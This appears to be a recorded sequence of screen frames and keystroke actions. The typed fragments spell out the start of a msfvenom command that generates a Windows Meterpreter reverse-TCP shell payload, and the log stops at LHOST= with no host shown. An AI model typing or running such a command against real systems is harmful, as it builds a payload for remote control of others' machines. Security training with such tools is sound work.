
type("vem")

type("p /")

type("window")

type("s/met")

type("erpreter/")

type("reverse")

type("_tcp")

type("LHOST=")
